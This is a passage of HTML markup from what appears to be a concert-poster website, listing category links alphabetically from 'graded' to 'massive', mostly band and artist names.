	<li class="cat-item cat-item-7723"><a href="https://original-concert-posters.com/category/graded/" >graded</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://original-concert-posters.com/category/gram/" >gram</a>
</li>
	<li class="cat-item cat-item-2477"><a href="https://original-concert-posters.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://original-concert-posters.com/category/grande/" >grande</a>
</li>
	<li class="cat-item cat-item-6849"><a href="https://original-concert-posters.com/category/granny/" >granny</a>
</li>
	<li class="cat-item cat-item-5769"><a href="https://original-concert-posters.com/category/grant/" >grant</a>
</li>
	<li class="cat-item cat-item-8381"><a href="https://original-concert-posters.com/category/grass/" >grass</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://original-concert-posters.com/category/grateful/" >grateful</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://original-concert-posters.com/category/grateful-dead/" >grateful-dead</a>
</li>
	<li class="cat-item cat-item-6965"><a href="https://original-concert-posters.com/category/grease/" >grease</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://original-concert-posters.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://original-concert-posters.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://original-concert-posters.com/category/greek/" >greek</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://original-concert-posters.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-6646"><a href="https://original-concert-posters.com/category/greensky/" >greensky</a>
</li>
	<li class="cat-item cat-item-7109"><a href="https://original-concert-posters.com/category/greg/" >greg</a>
</li>
	<li class="cat-item cat-item-7940"><a href="https://original-concert-posters.com/category/gregg/" >gregg</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://original-concert-posters.com/category/greta/" >greta</a>
</li>
	<li class="cat-item cat-item-6713"><a href="https://original-concert-posters.com/category/griz/" >griz</a>
</li>
	<li class="cat-item cat-item-6683"><a href="https://original-concert-posters.com/category/groovie/" >groovie</a>
</li>
	<li class="cat-item cat-item-8184"><a href="https://original-concert-posters.com/category/group/" >group</a>
</li>
	<li class="cat-item cat-item-5479"><a href="https://original-concert-posters.com/category/grover/" >grover</a>
</li>
	<li class="cat-item cat-item-6941"><a href="https://original-concert-posters.com/category/guess/" >guess</a>
</li>
	<li class="cat-item cat-item-6294"><a href="https://original-concert-posters.com/category/guided/" >guided</a>
</li>
	<li class="cat-item cat-item-4611"><a href="https://original-concert-posters.com/category/gulzaar/" >gulzaar</a>
</li>
	<li class="cat-item cat-item-8534"><a href="https://original-concert-posters.com/category/gunne/" >gunne</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://original-concert-posters.com/category/guns/" >guns</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://original-concert-posters.com/category/gwar/" >gwar</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://original-concert-posters.com/category/halen/" >halen</a>
</li>
	<li class="cat-item cat-item-8594"><a href="https://original-concert-posters.com/category/hall/" >hall</a>
</li>
	<li class="cat-item cat-item-6401"><a href="https://original-concert-posters.com/category/hallmark/" >hallmark</a>
</li>
	<li class="cat-item cat-item-5227"><a href="https://original-concert-posters.com/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-7444"><a href="https://original-concert-posters.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-1624"><a href="https://original-concert-posters.com/category/hank/" >hank</a>
</li>
	<li class="cat-item cat-item-5700"><a href="https://original-concert-posters.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-8347"><a href="https://original-concert-posters.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-8075"><a href="https://original-concert-posters.com/category/harper/" >harper</a>
</li>
	<li class="cat-item cat-item-5208"><a href="https://original-concert-posters.com/category/harps/" >harps</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://original-concert-posters.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://original-concert-posters.com/category/harvey/" >harvey</a>
</li>
	<li class="cat-item cat-item-5952"><a href="https://original-concert-posters.com/category/hatebreed/" >hatebreed</a>
</li>
	<li class="cat-item cat-item-7199"><a href="https://original-concert-posters.com/category/hatesphere/" >hatesphere</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://original-concert-posters.com/category/hawkshaw/" >hawkshaw</a>
</li>
	<li class="cat-item cat-item-4617"><a href="https://original-concert-posters.com/category/hayaan/" >hayaan</a>
</li>
	<li class="cat-item cat-item-5997"><a href="https://original-concert-posters.com/category/hazen/" >hazen</a>
</li>
	<li class="cat-item cat-item-8279"><a href="https://original-concert-posters.com/category/hazlewood/" >hazlewood</a>
</li>
	<li class="cat-item cat-item-3562"><a href="https://original-concert-posters.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-7898"><a href="https://original-concert-posters.com/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-5892"><a href="https://original-concert-posters.com/category/helios/" >helios</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://original-concert-posters.com/category/hells/" >hells</a>
</li>
	<li class="cat-item cat-item-4939"><a href="https://original-concert-posters.com/category/helmet/" >helmet</a>
</li>
	<li class="cat-item cat-item-6244"><a href="https://original-concert-posters.com/category/hemantkumar/" >hemantkumar</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://original-concert-posters.com/category/hempfest/" >hempfest</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://original-concert-posters.com/category/hendrix/" >hendrix</a>
</li>
	<li class="cat-item cat-item-5114"><a href="https://original-concert-posters.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-8641"><a href="https://original-concert-posters.com/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-7774"><a href="https://original-concert-posters.com/category/hicks/" >hicks</a>
</li>
	<li class="cat-item cat-item-6439"><a href="https://original-concert-posters.com/category/higelin/" >higelin</a>
</li>
	<li class="cat-item cat-item-7562"><a href="https://original-concert-posters.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-6557"><a href="https://original-concert-posters.com/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-5919"><a href="https://original-concert-posters.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://original-concert-posters.com/category/hole/" >hole</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://original-concert-posters.com/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-5759"><a href="https://original-concert-posters.com/category/honors/" >honors</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://original-concert-posters.com/category/horde/" >horde</a>
</li>
	<li class="cat-item cat-item-8640"><a href="https://original-concert-posters.com/category/horton/" >horton</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://original-concert-posters.com/category/hotel/" >hotel</a>
</li>
	<li class="cat-item cat-item-6474"><a href="https://original-concert-posters.com/category/hounds/" >hounds</a>
</li>
	<li class="cat-item cat-item-4977"><a href="https://original-concert-posters.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-5200"><a href="https://original-concert-posters.com/category/howlin/" >howlin&#039;</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://original-concert-posters.com/category/huey/" >huey</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://original-concert-posters.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://original-concert-posters.com/category/hugh/" >hugh</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://original-concert-posters.com/category/human/" >human</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://original-concert-posters.com/category/huydts/" >huydts</a>
</li>
	<li class="cat-item cat-item-6173"><a href="https://original-concert-posters.com/category/ielts/" >ielts</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://original-concert-posters.com/category/iggy/" >iggy</a>
</li>
	<li class="cat-item cat-item-5487"><a href="https://original-concert-posters.com/category/illustration/" >illustration</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://original-concert-posters.com/category/imagine/" >imagine</a>
</li>
	<li class="cat-item cat-item-5100"><a href="https://original-concert-posters.com/category/importance/" >importance</a>
</li>
	<li class="cat-item cat-item-7501"><a href="https://original-concert-posters.com/category/impossible/" >impossible</a>
</li>
	<li class="cat-item cat-item-7007"><a href="https://original-concert-posters.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-5954"><a href="https://original-concert-posters.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://original-concert-posters.com/category/incubus/" >incubus</a>
</li>
	<li class="cat-item cat-item-8681"><a href="https://original-concert-posters.com/category/indigo/" >indigo</a>
</li>
	<li class="cat-item cat-item-6189"><a href="https://original-concert-posters.com/category/indochine/" >indochine</a>
</li>
	<li class="cat-item cat-item-7514"><a href="https://original-concert-posters.com/category/inkcarceration/" >inkcarceration</a>
</li>
	<li class="cat-item cat-item-5026"><a href="https://original-concert-posters.com/category/inking/" >inking</a>
</li>
	<li class="cat-item cat-item-6564"><a href="https://original-concert-posters.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-7236"><a href="https://original-concert-posters.com/category/interesting/" >interesting</a>
</li>
	<li class="cat-item cat-item-7508"><a href="https://original-concert-posters.com/category/interpol/" >interpol</a>
</li>
	<li class="cat-item cat-item-5725"><a href="https://original-concert-posters.com/category/interview/" >interview</a>
</li>
	<li class="cat-item cat-item-7965"><a href="https://original-concert-posters.com/category/inxs/" >inxs</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://original-concert-posters.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://original-concert-posters.com/category/isis/" >isis</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://original-concert-posters.com/category/isle/" >isle</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://original-concert-posters.com/category/isley/" >isley</a>
</li>
	<li class="cat-item cat-item-6520"><a href="https://original-concert-posters.com/category/itals/" >itals</a>
</li>
	<li class="cat-item cat-item-5847"><a href="https://original-concert-posters.com/category/iver/" >iver</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://original-concert-posters.com/category/ivory/" >ivory</a>
</li>
	<li class="cat-item cat-item-6073"><a href="https://original-concert-posters.com/category/izone/" >izone</a>
</li>
	<li class="cat-item cat-item-6143"><a href="https://original-concert-posters.com/category/izzy/" >izzy</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://original-concert-posters.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://original-concert-posters.com/category/jackie/" >jackie</a>
</li>
	<li class="cat-item cat-item-7431"><a href="https://original-concert-posters.com/category/jackson/" >jackson</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://original-concert-posters.com/category/jacksons/" >jacksons</a>
</li>
	<li class="cat-item cat-item-7848"><a href="https://original-concert-posters.com/category/jacques/" >jacques</a>
</li>
	<li class="cat-item cat-item-5623"><a href="https://original-concert-posters.com/category/jager/" >jager</a>
</li>
	<li class="cat-item cat-item-7644"><a href="https://original-concert-posters.com/category/jagmo/" >jagmo</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://original-concert-posters.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://original-concert-posters.com/category/janes/" >jane&#039;s</a>
</li>
	<li class="cat-item cat-item-5483"><a href="https://original-concert-posters.com/category/janet/" >janet</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://original-concert-posters.com/category/janis/" >janis</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://original-concert-posters.com/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-6311"><a href="https://original-concert-posters.com/category/jawbox/" >jawbox</a>
</li>
	<li class="cat-item cat-item-5631"><a href="https://original-concert-posters.com/category/jawbreaker/" >jawbreaker</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://original-concert-posters.com/category/jazz/" >jazz</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://original-concert-posters.com/category/jazz74/" >jazz&#039;74</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://original-concert-posters.com/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://original-concert-posters.com/category/jefferson/" >jefferson</a>
</li>
	<li class="cat-item cat-item-7580"><a href="https://original-concert-posters.com/category/jello/" >jello</a>
</li>
	<li class="cat-item cat-item-5012"><a href="https://original-concert-posters.com/category/jermaine/" >jermaine</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://original-concert-posters.com/category/jerry/" >jerry</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://original-concert-posters.com/category/jesus/" >jesus</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://original-concert-posters.com/category/jethro/" >jethro</a>
</li>
	<li class="cat-item cat-item-8180"><a href="https://original-concert-posters.com/category/jewel/" >jewel</a>
</li>
	<li class="cat-item cat-item-4779"><a href="https://original-concert-posters.com/category/jewels/" >jewels</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://original-concert-posters.com/category/jimi/" >jimi</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://original-concert-posters.com/category/jimmy/" >jimmy</a>
</li>
	<li class="cat-item cat-item-5363"><a href="https://original-concert-posters.com/category/jinsoul/" >jinsoul</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://original-concert-posters.com/category/joan/" >joan</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://original-concert-posters.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://original-concert-posters.com/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://original-concert-posters.com/category/jones/" >jones</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://original-concert-posters.com/category/joni/" >joni</a>
</li>
	<li class="cat-item cat-item-8195"><a href="https://original-concert-posters.com/category/jorge/" >jorge</a>
</li>
	<li class="cat-item cat-item-8045"><a href="https://original-concert-posters.com/category/joshua/" >joshua</a>
</li>
	<li class="cat-item cat-item-5154"><a href="https://original-concert-posters.com/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-4652"><a href="https://original-concert-posters.com/category/jovi/" >jovi</a>
</li>
	<li class="cat-item cat-item-6321"><a href="https://original-concert-posters.com/category/jucifer/" >jucifer</a>
</li>
	<li class="cat-item cat-item-7486"><a href="https://original-concert-posters.com/category/judas/" >judas</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://original-concert-posters.com/category/judy/" >judy</a>
</li>
	<li class="cat-item cat-item-5471"><a href="https://original-concert-posters.com/category/juice/" >juice</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://original-concert-posters.com/category/junior/" >junior</a>
</li>
	<li class="cat-item cat-item-8210"><a href="https://original-concert-posters.com/category/jurassic/" >jurassic</a>
</li>
	<li class="cat-item cat-item-5884"><a href="https://original-concert-posters.com/category/justice/" >justice</a>
</li>
	<li class="cat-item cat-item-6372"><a href="https://original-concert-posters.com/category/justin/" >justin</a>
</li>
	<li class="cat-item cat-item-5463"><a href="https://original-concert-posters.com/category/k-pop/" >k-pop</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://original-concert-posters.com/category/kaleidoscope/" >kaleidoscope</a>
</li>
	<li class="cat-item cat-item-8632"><a href="https://original-concert-posters.com/category/kanye/" >kanye</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://original-concert-posters.com/category/karl/" >karl</a>
</li>
	<li class="cat-item cat-item-5136"><a href="https://original-concert-posters.com/category/kayak/" >kayak</a>
</li>
	<li class="cat-item cat-item-8090"><a href="https://original-concert-posters.com/category/kearney/" >kearney</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://original-concert-posters.com/category/keith/" >keith</a>
</li>
	<li class="cat-item cat-item-8205"><a href="https://original-concert-posters.com/category/kenji/" >kenji</a>
</li>
	<li class="cat-item cat-item-6455"><a href="https://original-concert-posters.com/category/kenny/" >kenny</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://original-concert-posters.com/category/kent/" >kent</a>
</li>
	<li class="cat-item cat-item-7021"><a href="https://original-concert-posters.com/category/kesey/" >kesey</a>
</li>
	<li class="cat-item cat-item-4878"><a href="https://original-concert-posters.com/category/khaled/" >khaled</a>
</li>
	<li class="cat-item cat-item-6009"><a href="https://original-concert-posters.com/category/khruangbin/" >khruangbin</a>
</li>
	<li class="cat-item cat-item-5323"><a href="https://original-concert-posters.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-5559"><a href="https://original-concert-posters.com/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://original-concert-posters.com/category/killers/" >killers</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://original-concert-posters.com/category/kills/" >kills</a>
</li>
	<li class="cat-item cat-item-6760"><a href="https://original-concert-posters.com/category/killswitch/" >killswitch</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://original-concert-posters.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-8685"><a href="https://original-concert-posters.com/category/king-moby/" >king-moby</a>
</li>
	<li class="cat-item cat-item-7521"><a href="https://original-concert-posters.com/category/kingfish/" >kingfish</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://original-concert-posters.com/category/kings/" >kings</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://original-concert-posters.com/category/kinks/" >kinks</a>
</li>
	<li class="cat-item cat-item-5302"><a href="https://original-concert-posters.com/category/kinks-rare/" >kinks-rare</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://original-concert-posters.com/category/kiss/" >kiss</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://original-concert-posters.com/category/klaus/" >klaus</a>
</li>
	<li class="cat-item cat-item-5836"><a href="https://original-concert-posters.com/category/kmfdm/" >kmfdm</a>
</li>
	<li class="cat-item cat-item-8603"><a href="https://original-concert-posters.com/category/knack/" >knack</a>
</li>
	<li class="cat-item cat-item-6274"><a href="https://original-concert-posters.com/category/knife/" >knife</a>
</li>
	<li class="cat-item cat-item-8489"><a href="https://original-concert-posters.com/category/knotfest/" >knotfest</a>
</li>
	<li class="cat-item cat-item-4451"><a href="https://original-concert-posters.com/category/koffee/" >koffee</a>
</li>
	<li class="cat-item cat-item-4388"><a href="https://original-concert-posters.com/category/kool/" >kool</a>
</li>
	<li class="cat-item cat-item-4979"><a href="https://original-concert-posters.com/category/korn/" >korn</a>
</li>
	<li class="cat-item cat-item-8610"><a href="https://original-concert-posters.com/category/kottke/" >kottke</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://original-concert-posters.com/category/kozik/" >kozik</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://original-concert-posters.com/category/kraftwerk/" >kraftwerk</a>
</li>
	<li class="cat-item cat-item-6778"><a href="https://original-concert-posters.com/category/krewe/" >krewe</a>
</li>
	<li class="cat-item cat-item-4204"><a href="https://original-concert-posters.com/category/krishanu/" >krishanu</a>
</li>
	<li class="cat-item cat-item-7388"><a href="https://original-concert-posters.com/category/krishna/" >krishna</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://original-concert-posters.com/category/kurt/" >kurt</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://original-concert-posters.com/category/kweskin/" >kweskin</a>
</li>
	<li class="cat-item cat-item-7122"><a href="https://original-concert-posters.com/category/kylie/" >kylie</a>
</li>
	<li class="cat-item cat-item-8290"><a href="https://original-concert-posters.com/category/kyuss/" >kyuss</a>
</li>
	<li class="cat-item cat-item-6417"><a href="https://original-concert-posters.com/category/laboerare/" >laboerare</a>
</li>
	<li class="cat-item cat-item-3949"><a href="https://original-concert-posters.com/category/ladies/" >ladies</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://original-concert-posters.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-3833"><a href="https://original-concert-posters.com/category/ladytron/" >ladytron-</a>
</li>
	<li class="cat-item cat-item-7517"><a href="https://original-concert-posters.com/category/lamb/" >lamb</a>
</li>
	<li class="cat-item cat-item-6104"><a href="https://original-concert-posters.com/category/lamontagne/" >lamontagne</a>
</li>
	<li class="cat-item cat-item-5211"><a href="https://original-concert-posters.com/category/lana/" >lana</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://original-concert-posters.com/category/landrew/" >landrew</a>
</li>
	<li class="cat-item cat-item-7911"><a href="https://original-concert-posters.com/category/langerado/" >langerado</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://original-concert-posters.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-7252"><a href="https://original-concert-posters.com/category/larry/" >larry</a>
</li>
	<li class="cat-item cat-item-7879"><a href="https://original-concert-posters.com/category/lava/" >lava</a>
</li>
	<li class="cat-item cat-item-4760"><a href="https://original-concert-posters.com/category/layla/" >layla</a>
</li>
	<li class="cat-item cat-item-6641"><a href="https://original-concert-posters.com/category/lebowski/" >lebowski</a>
</li>
	<li class="cat-item cat-item-5723"><a href="https://original-concert-posters.com/category/leeds/" >leeds</a>
</li>
	<li class="cat-item cat-item-4406"><a href="https://original-concert-posters.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-6673"><a href="https://original-concert-posters.com/category/leftover/" >leftover</a>
</li>
	<li class="cat-item cat-item-7259"><a href="https://original-concert-posters.com/category/lenny/" >lenny</a>
</li>
	<li class="cat-item cat-item-5791"><a href="https://original-concert-posters.com/category/leon/" >leon</a>
</li>
	<li class="cat-item cat-item-7820"><a href="https://original-concert-posters.com/category/leonard/" >leonard</a>
</li>
	<li class="cat-item cat-item-4836"><a href="https://original-concert-posters.com/category/lets/" >let&#039;s</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://original-concert-posters.com/category/liberace/" >liberace</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://original-concert-posters.com/category/lied/" >lied</a>
</li>
	<li class="cat-item cat-item-6582"><a href="https://original-concert-posters.com/category/lifetime/" >lifetime</a>
</li>
	<li class="cat-item cat-item-7746"><a href="https://original-concert-posters.com/category/lighthouse/" >lighthouse</a>
</li>
	<li class="cat-item cat-item-8779"><a href="https://original-concert-posters.com/category/lightnin/" >lightnin&#039;</a>
</li>
	<li class="cat-item cat-item-6864"><a href="https://original-concert-posters.com/category/likely/" >likely</a>
</li>
	<li class="cat-item cat-item-7331"><a href="https://original-concert-posters.com/category/lilith/" >lilith</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://original-concert-posters.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-6668"><a href="https://original-concert-posters.com/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-4762"><a href="https://original-concert-posters.com/category/linda/" >linda</a>
</li>
	<li class="cat-item cat-item-5755"><a href="https://original-concert-posters.com/category/lindsey/" >lindsey</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://original-concert-posters.com/category/linea/" >linea</a>
</li>
	<li class="cat-item cat-item-7396"><a href="https://original-concert-posters.com/category/linkin/" >linkin</a>
</li>
	<li class="cat-item cat-item-8650"><a href="https://original-concert-posters.com/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-8517"><a href="https://original-concert-posters.com/category/liquid/" >liquid</a>
</li>
	<li class="cat-item cat-item-7778"><a href="https://original-concert-posters.com/category/listening/" >listening</a>
</li>
	<li class="cat-item cat-item-6284"><a href="https://original-concert-posters.com/category/lita/" >lita</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://original-concert-posters.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://original-concert-posters.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://original-concert-posters.com/category/liza/" >liza</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://original-concert-posters.com/category/lloyd/" >lloyd</a>
</li>
	<li class="cat-item cat-item-8086"><a href="https://original-concert-posters.com/category/lobos/" >lobos</a>
</li>
	<li class="cat-item cat-item-5965"><a href="https://original-concert-posters.com/category/locos/" >locos</a>
</li>
	<li class="cat-item cat-item-6590"><a href="https://original-concert-posters.com/category/lollapalooza/" >lollapalooza</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://original-concert-posters.com/category/lone/" >lone</a>
</li>
	<li class="cat-item cat-item-7652"><a href="https://original-concert-posters.com/category/lonny/" >lonny</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://original-concert-posters.com/category/loona/" >loona</a>
</li>
	<li class="cat-item cat-item-5415"><a href="https://original-concert-posters.com/category/lords/" >lords</a>
</li>
	<li class="cat-item cat-item-3901"><a href="https://original-concert-posters.com/category/loretta/" >loretta</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://original-concert-posters.com/category/lothar/" >lothar</a>
</li>
	<li class="cat-item cat-item-6866"><a href="https://original-concert-posters.com/category/lotus/" >lotus</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://original-concert-posters.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-4048"><a href="https://original-concert-posters.com/category/louvin/" >louvin</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://original-concert-posters.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-6661"><a href="https://original-concert-posters.com/category/lucero/" >lucero</a>
</li>
	<li class="cat-item cat-item-8066"><a href="https://original-concert-posters.com/category/lucinda/" >lucinda</a>
</li>
	<li class="cat-item cat-item-4691"><a href="https://original-concert-posters.com/category/luke/" >luke</a>
</li>
	<li class="cat-item cat-item-8256"><a href="https://original-concert-posters.com/category/luna/" >luna</a>
</li>
	<li class="cat-item cat-item-7852"><a href="https://original-concert-posters.com/category/luther/" >luther</a>
</li>
	<li class="cat-item cat-item-5120"><a href="https://original-concert-posters.com/category/lydia/" >lydia</a>
</li>
	<li class="cat-item cat-item-6350"><a href="https://original-concert-posters.com/category/lyle/" >lyle</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://original-concert-posters.com/category/lyme/" >lyme</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://original-concert-posters.com/category/lynch/" >lynch</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://original-concert-posters.com/category/lynyrd/" >lynyrd</a>
</li>
	<li class="cat-item cat-item-6873"><a href="https://original-concert-posters.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-5378"><a href="https://original-concert-posters.com/category/madison/" >madison</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://original-concert-posters.com/category/madonna/" >madonna</a>
</li>
	<li class="cat-item cat-item-6676"><a href="https://original-concert-posters.com/category/magnolia/" >magnolia</a>
</li>
	<li class="cat-item cat-item-6907"><a href="https://original-concert-posters.com/category/maitres/" >maitres</a>
</li>
	<li class="cat-item cat-item-3812"><a href="https://original-concert-posters.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-6123"><a href="https://original-concert-posters.com/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://original-concert-posters.com/category/malfunkshun/" >malfunkshun</a>
</li>
	<li class="cat-item cat-item-6758"><a href="https://original-concert-posters.com/category/malignmen/" >malignmen</a>
</li>
	<li class="cat-item cat-item-5802"><a href="https://original-concert-posters.com/category/malo/" >malo</a>
</li>
	<li class="cat-item cat-item-7574"><a href="https://original-concert-posters.com/category/mamamoo/" >mamamoo</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://original-concert-posters.com/category/mans/" >man&#039;s</a>
</li>
	<li class="cat-item cat-item-6860"><a href="https://original-concert-posters.com/category/manchester/" >manchester</a>
</li>
	<li class="cat-item cat-item-6549"><a href="https://original-concert-posters.com/category/manchu/" >manchu</a>
</li>
	<li class="cat-item cat-item-7650"><a href="https://original-concert-posters.com/category/manila/" >manila</a>
</li>
	<li class="cat-item cat-item-6572"><a href="https://original-concert-posters.com/category/marcel/" >marcel</a>
</li>
	<li class="cat-item cat-item-6362"><a href="https://original-concert-posters.com/category/marcelito/" >marcelito</a>
</li>
	<li class="cat-item cat-item-8318"><a href="https://original-concert-posters.com/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-7489"><a href="https://original-concert-posters.com/category/marco/" >marco</a>
</li>
	<li class="cat-item cat-item-7656"><a href="https://original-concert-posters.com/category/marcus/" >marcus</a>
</li>
	<li class="cat-item cat-item-6995"><a href="https://original-concert-posters.com/category/maria/" >maria</a>
</li>
	<li class="cat-item cat-item-4309"><a href="https://original-concert-posters.com/category/mariah/" >mariah</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://original-concert-posters.com/category/marilyn/" >marilyn</a>
</li>
	<li class="cat-item cat-item-4088"><a href="https://original-concert-posters.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-6986"><a href="https://original-concert-posters.com/category/marlene/" >marlene</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://original-concert-posters.com/category/marley/" >marley</a>
</li>
	<li class="cat-item cat-item-8107"><a href="https://original-concert-posters.com/category/marriage/" >marriage</a>
</li>
	<li class="cat-item cat-item-5427"><a href="https://original-concert-posters.com/category/mars/" >mars</a>
</li>
	<li class="cat-item cat-item-6871"><a href="https://original-concert-posters.com/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://original-concert-posters.com/category/martha/" >martha</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://original-concert-posters.com/category/martine/" >martine</a>
</li>
	<li class="cat-item cat-item-4594"><a href="https://original-concert-posters.com/category/marty/" >marty</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://original-concert-posters.com/category/marvin/" >marvin</a>
</li>
	<li class="cat-item cat-item-8306"><a href="https://original-concert-posters.com/category/mason/" >mason</a>
</li>
	<li class="cat-item cat-item-5555"><a href="https://original-concert-posters.com/category/massive/" >massive</a>
</li>
